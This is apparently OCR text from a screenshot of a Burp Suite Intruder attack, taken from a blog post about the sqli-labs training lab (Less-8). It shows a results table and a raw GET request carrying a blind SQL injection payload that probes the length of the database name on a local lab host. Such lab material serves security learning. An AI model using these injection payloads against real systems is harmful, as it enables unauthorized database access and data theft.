 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
9 8 200 910
0 200 926
1 0 200 926
2 1 200 926
3 2 200 926
4 3 200 926
5 4 200 926
6 5 200 926
7 6 200 926
8 7 200 926
Request Response
Raw Params Headers Hex
GET /sqli-labs/Less-8/?id=2%27%20and%20length(database())=8%20--+ HTTP/1.1
Host: 192.168.1.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Finished
https://blog.csdn.net/weixin_43252204